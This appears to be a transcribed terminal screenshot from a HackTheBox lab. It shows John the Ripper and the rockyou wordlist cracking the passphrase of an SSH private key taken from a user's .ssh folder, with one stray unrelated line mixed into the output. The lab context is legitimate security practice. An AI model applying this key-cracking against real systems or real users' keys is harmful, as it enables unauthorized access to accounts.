 ┌──(root㉿kali)-[/home/…/hackthebox/home/david/.ssh]
└─# john id.hash --wordlist:/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Web Design UI Development
Press 'q' or Ctrl-C to abort, almost any other key for status
(id_rsa)
1g 0:00:00:00 DONE (2023-08-03 07:14) 33.33g/s 4800p/s 4800c/s 4800C/s carolina..sandra
Use the "--show" option to display all of the cracked passwords reliably
Session completed.